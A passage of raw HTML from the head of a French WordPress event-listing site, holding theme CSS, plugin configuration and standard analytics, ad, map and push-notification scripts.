.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.meup_404_page .pnf-content .go_back,
.search-form input[type="submit"],
.woocommerce ul.products li.product .button:hover,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit,
.woocommerce ul.products li.product .onsale,
.woocommerce.single-product .product .onsale,
.woocommerce button.button.alt,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.general_sales .el-wp-bar .skill-active,
.single-event .schedules_form .content_schedules .booking_schedules_time
{
background-color: #e86c60;
}
.meup-contact-form-1 input[type=submit]:hover
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .name,
.single-post article.post-wrap .post-body .qoute-post-meup,
.single-post article.post-wrap .post-body .qoute-post-meup p,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title,
.ova-subcrible .submit input[type=submit]
{
font-family: Asap;
}
/*** footer ***/
.ova_social .content a:hover
{
background-color: #e86c60;
}
.ova-menu-acount .my-account a:hover
{
color: #e86c60 !important;
}
/********** Eventlist Plugin **********/
/* Alway Use for Active, Hover, Focus*/
.vendor_wrap .contents .vendor_listing .header_listing ul li.active a,
.vendor_wrap span.status .closed,
.vendor_wrap tbody.event_body i,
.vendor_wrap .active_color,
.vendor_wrap a:hover,
.vendor_wrap .active_color,
.meta_event li i,
.vendor_wrap .contents .info-sales li .value,
.packages_list .item ul li .value,
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month,
.event-loop-favourite:hover i,
.event-loop-favourite.active i,
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:hover,
.event_item.type5  .event_detail .loop_title a:hover,
.event-loop-favourite:hover i,
.info_user .contact i,
.info_user .contact a:hover,
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.event_item.type2 .event_detail .event-location-time .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite:hover i,
.event_item.type3  .info_event .event_location a:hover,
.event_item.type3  .info_event .event-loop-favourite.active i,
.info_user .el-sendmail-author .submit-sendmail,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li.active a,
.vendor_wrap .vendor_sidebar ul.dashboard_nav li:hover a,
.el-event-category .el-media i,
.el-event-category .content-cat .cate-name a:hover,
.wrap_form_search.type3 form .field_search .icon_field,
.el-event-venue .event-venue-slide .item-venue .el-content .venue-name a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event-loop-favourite:hover i,
.single-event .event_related ul .event_entry .event_item .event_detail .loop_title a:hover,
.single-event .event_related ul .event_entry .event_item .event_detail .event-location-time .event_location a:hover,
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a:hover,
.cart_detail .cart-sidebar .cart-discount-button a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit:hover,
.single-event .event-gallery .slide_gallery i,
.el_wrap_site .venue-letter ul li a:hover,
.el_wrap_site .venue-letter ul li a.active,
.author_page .event_list .item_event .info_event .event_loop_price,
.author_page .event_list .item_event .info_event .event-loop-favourite:hover i,
.author_page .event_list .item_event .info_event .loop_title a:hover,
.author_page .event_list .item_event .info_event .event_location a:hover,
.wp-cart-header .cart-header .title-event a:hover,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount p,
.el_name_event_slider .wrap_item .item i,
.el_name_event_slider .wrap_item .item .title i,
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me,
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover,
.info_user .top .author_name a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover, 
.info_user .social .social_item a:hover,
.single-event .act_share .el_share_social a:hover,
.single-event h3.heading.map a:hover,
.info_user .social .social_item a:hover i,
.info_user .social .social_item a:hover,
.cart_detail .cart-sidebar .auto_reload:hover,
.vendor_wrap .vendor_sidebar .el_vendor_mobile_menu a i,
.single-event .event-banner .gallery-banner .owl-nav button i,
.ova-login-form-container p.login-submit #wp-submit,
.ova-login-form-container .login-username:after, 
.ova-login-form-container .login-password:after,
.ova-login-form-container .forgot-password:hover,
.ova_register_user p.form-row:after,
.ova_register_user .signup-submit .ova-btn:hover,
.single-event .schedules_form .modal-content .time_form-schedules,
.event_item.type1 .event_thumbnail .event-loop-favourite.active i
{
color: #e86c60;
}
.info_user .send_mess,
.single-event .event-tag .wp-link-tag a:hover,
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star,
.info_user .el-sendmail-author .submit-sendmail,
.el-event-category:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .img-author a:hover img,
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span,
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current,
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:hover,
.img-author a:hover img,
.ova-login-form-container p.login-submit #wp-submit
{
border-color: #e86c60;
}
.act_booking a,
.el-pagination .page-numbers li .page-numbers.current,
.el-pagination .page-numbers li .page-numbers:hover,
.info_user .el-sendmail-author .submit-sendmail:hover,
.el-event-venue .owl-dots .owl-dot.active span,
.wrap_form_search form .el_submit_search input,
.single-event .event_related ul .event_entry .event_item .event_detail .meta-footer .event-button a:hover,
.single-event .ticket-calendar .item-calendar-ticket .button-book a,
.author_page .event_list .item_event .info_event .event-status .status.closed,
.packages_list .item button.button,
.vendor_wrap .contents .info-sales li:hover,
.single-event .event-banner .gallery-banner .owl-nav button:hover,
.ova-login-form-container p.login-submit #wp-submit:hover,
.ova_register_user .signup-submit .ova-btn
{
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover,
.fc-h-event{
background-color: #e86c60!important;
border-color: #e86c60!important;
}
.event_meta_cat a:hover,
.event_item.type3 .image_feature .categories a:hover,
.single-event .event_related ul .event_entry .event_item .event_thumbnail .event_meta_cat a:hover,
.woocommerce button.button.alt,
.cart_detail .cart-sidebar .checkout_button a:hover,
.cart_detail .cart-sidebar .next_step_button a:hover,
.author_page .event_list .item_event .image_feature .categories a:hover,
.select2-container .select2-dropdown .select2-results__option--highlighted,
.vendor_wrap .contents .vendor_listing .sales .el-wp-bar .skill-active,
#show_map .my-marker,
.ova-login-form-container h3.title:after,
.ova_register_user h3.title:after
{
background-color: #e86c60!important;
}
.el-wp-content .date-event .wp-date .month,
.single-event .wp-date .month,
.event-status .status.closed,
.info_user .send_mess:hover,
.single-event h3.heading:after,
.single-event .event_related .desc:after,
.ova-event-grid .el-button-filter button.active,
.vendor_wrap .contents .table-list-booking .el-export-csv a,
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling
{
background-color: #e86c60;
}
/* Button add - Alway use for Add, Add Button */
.vendor_wrap span.status .opening, 
.vendor_wrap span.status .upcomming,
.packages_list .item ul li i.pcheck,
.packages_list .item .price
{
color: #82b440;
}
button.button,
a.button,
input.el_btn_add,
button.el_btn_add,
.vendor_wrap .el_submit_btn, 
.vendor_wrap .el_edit_event_submit{
background-color: #82b440;
border-color: #82b440;
color: #fff;
}
/* Alway use for Remove, Delete */
.vendor_wrap .contents .info-sales li:hover,
.vendor_wrap .contents .table-list-booking .el-export-csv a, 
.vendor_wrap .contents .table-list-ticket .el-export-csv a,
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, 
.vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra,
.vendor_wrap .vendor_tab li.ui-tabs-active,
.packages_list .item button.button,
.vendor_wrap .contents .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar,
.vendor_wrap .contents .vendor_edit_event #mb_coupon .item_coupon .remove_coupon,
a.button.remove_social,
button.button.remove_social
{
background-color: #e86c60;
border-color:#e86c60;
color: #fff;
}
.packages_list .item ul li i.pclose,
.vendor_wrap .contents .vendor_edit_event #mb_basic .image_feature .remove_image,
a.remove_image,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner,
.vendor_wrap .contents .vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue,
.vendor_wrap .vendor_profile #el_save_profile .author_image .wrap .remove_image,
.accounting ul.filter li.active a, 
.accounting ul.filter li.active > span,
.image_gallery .gallery_item a,
.vendor_wrap .contents .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .change_image_gallery
{
color: #e86c60;
}
.cart_detail .cart-sidebar .checkout_button a,
.cart_detail .cart-sidebar .next_step_button a,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before
{
background-color: #90ba3e;
}
.cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit,
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label,
.cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .info-type-ticket .wp-seat-info span
{
color: #90ba3e;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle
{
border-color: #90ba3e;
}
#submit-code-discount{
background-color: #90ba3e!important;
border-color: #90ba3e!important;
}
.cart_detail .cart-content .cart-ticket-info .error-empty-cart span,
.cart_detail .error-empty-input span
{
background: #f16460;
}
.cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .error,
.cart_detail .cart-sidebar .cart-discount-button .form-discount .error
{
color: #f16460;
}
a,
.vendor_wrap a,
.el_wrap_site table.venue_table a,
.single-event .act_share .share:hover,
.single-event .act_share .add_cal:hover,
.single-event .act_share .export_ical:hover,
.single-event .act_share .share a:hover,
.single-event .act_share .add_cal a:hover,
.single-event .act_share .export_ical a:hover,
.info_user .social .social_item a:hover,
.info_user .social .social_item a:hover i,
.info_user .top .author_name a:hover,
.single-event h3.heading.map a:hover,
.single-event .act_share .el_share_social a:hover
{
color: #3d64ff;
}
.event_ratting .star i {
color: #ffa800;
}
.vendor_wrap,
.vendor_wrap .vendor_sidebar{
background-color: #343353;
}
.vendor_wrap .vendor_sidebar ul.dashboard_nav li a,
.vendor_wrap .vendor_sidebar{
color: #ffffff;
}
.vendor_wrap,
.vendor_wrap p,
.vendor_wrap tbody.event_body .date .slash, .vendor_wrap tbody.event_body .date .time,
.event_item.type5 .event_detail .loop_title a
{
color: #343434
}
/* Color text 1 */
.event_meta_cat a,
.event_location,
.event_location a,
.event-time .time,
.event_item.type3  .info_event .event-time .time,
.event_item.type3  .info_event .event_location,
.event_item.type3  .info_event .event_location a,
.event_item.type5  .event_item .event_detail .el-wp-content .date-event .wp-date .day-week,
.single-event .wp-date .day-week
{
color: #666666;
}
/* color text 2 */
.el-share-social .share-social > a i:before,
.event-loop-favourite i,
.event_item.type3 .info_event .event-loop-favourite i,
.el-event-category .content-cat .count-event
{
color: #888888;
}
.loop_title a,
.el-pagination .page-numbers li .page-numbers
{
color: #222222;
}
.event-button a,
.event_item.type2 .event_detail .event-location-time .event-time .time,
.event_item.type2 .event_detail .event-location-time .event_location,
.event_item.type2 .event_detail .event-location-time .event_location a
{
color: #333333;
}
.event_item.type1 .event_detail .event-location-time .event-icon i,
.event_item.type3 .info_event .event-time .event-icon i,
.event_item.type3 .info_event .event_location .event-icon i
{
color: #cccccc;
}
/*# sourceURL=meup-style-inline-css */
</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<script type="text/javascript">
window._nslDOMReady = (function () {
const executedCallbacks = new Set();
return function (callback) {
/**
* Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
*/
if (executedCallbacks.has(callback)) return;
const wrappedCallback = function () {
if (executedCallbacks.has(callback)) return;
executedCallbacks.add(callback);
callback();
};
if (document.readyState === "complete" || document.readyState === "interactive") {
wrappedCallback();
} else {
document.addEventListener("DOMContentLoaded", wrappedCallback);
}
};
})();
</script><script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0tc8dph/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="mo2fa_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://ici-on-vibre.fr/login/","nonce":"4ad04f2681","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/dt5jdm0x/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.3" id="mo2fa_elementor_script-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1s3s9ldh/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script> -->
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/8k6npc1q/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ici-on-vibre.fr/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/130kfg07/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/mo6k2xx6/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","root":"https://ici-on-vibre.fr/wp-json/","nonce_wp_rest":"fafea2f5b2","nonce_ajax":"a02c6635f4"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/70h2fl2j/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.js?ver=6.9" id="nouislider-js"></script> -->
<script type="text/javascript" id="wnumb-js-extra">
/* <![CDATA[ */
var currency_object = {"currency":"\u20ac","thousand":",","decimals":"2","position":"right_space"};
//# sourceURL=wnumb-js-extra
/* ]]> */
</script>
<script src='//ici-on-vibre.fr/wp-content/cache/wpfc-minified/32qf14pr/fcoww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/wNumb.min.js?ver=6.9" id="wnumb-js"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9" id="xregexp-js"></script> -->
<script type="text/javascript" id="google-js-extra">
/* <![CDATA[ */
var el_google_obj = {"lat":"40.6976312","lng":"-74.1444847"};
//# sourceURL=google-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=Suppp-AIzaSyAnmTq-_4yPwFnM9hOyQ7SokNrXaiWBMb4&amp;libraries=places%2Cmarker&amp;callback=Function.prototype&amp;language=en&amp;ver=6.9" id="google-js"></script>
<link rel="https://api.w.org/" href="https://ici-on-vibre.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ici-on-vibre.fr/wp-json/wp/v2/event_cat/419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ici-on-vibre.fr/xmlrpc.php?rsd" />
<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.16-->
<script class="hsq-set-content-id" data-content-id="listing-page">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3013774,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-PHL143MVHQ","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"G-PHL143MVHQ","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":false,"session_active":false},"page":{"id":false,"title":"","type":false,"categories":[],"parent":{"id":false,"title":"","type":false,"categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":false,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://ici-on-vibre.fr/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';
OneSignal.Notifications.setDefaultUrl("https://ici-on-vibre.fr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba4b1658-e2d4-49fa-be75-ea0e22c2dad3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné !";
oneSignal_options['path'] = "https://ici-on-vibre.fr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recevoir les prochains événements ! Vous pouvez vous désabonner à tout moment.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Accepter";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci !";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Cliquer pour autoriser";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return !OneSignal.User.PushSubscription.optedIn;
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci de vous être abonné !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications du site';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'S&#039;ABONNER';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'SE DESABONNER';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour autoriser les notifications :';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://ici-on-vibre.fr/wp-content/uploads/2019/06/favicon.png" />
</head>
<body class="archive tax-event_cat term-danse term-419 wp-theme-meup wp-child-theme-meup-child theme-meup woocommerce-no-js eio-default elementor-default elementor-kit-8" ><div class="ova-wrapp"><div class="inside-content">
<div class="ovaheader">
<style id="elementor-post-3353">.elementor-3353 .elementor-element.elementor-element-efe09f9:not(.elementor-motion-effects-element-type-background), .elementor-3353 .elementor-element.elementor-element-efe09f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-efe09f9{box-shadow:0px 0px 7px 1px rgba(71,71,71,0.4);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-3353 .elementor-element.elementor-element-efe09f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-78535e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-78535e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-78535e2 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.desk-logo{width:200px;height:60px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.mobile-logo{width:200px;height:60px;}.elementor-3353 .elementor-element.elementor-element-719abbc .ova_logo img.logo-fixed{width:200px;height:60px;}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3353 .elementor-element.elementor-element-ab905b4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f{width:auto;max-width:auto;align-self:center;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu{flex-direction:row;justify-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a{padding:25px 0px 25px 0px;color:#22213f;font-size:14px;text-transform:capitalize;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a:hover{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li.active>a{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav .dropdown-menu{min-width:11rem;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li a{padding:10px 15px 10px 15px;font-size:14px;text-transform:capitalize;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li > a:hover{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav 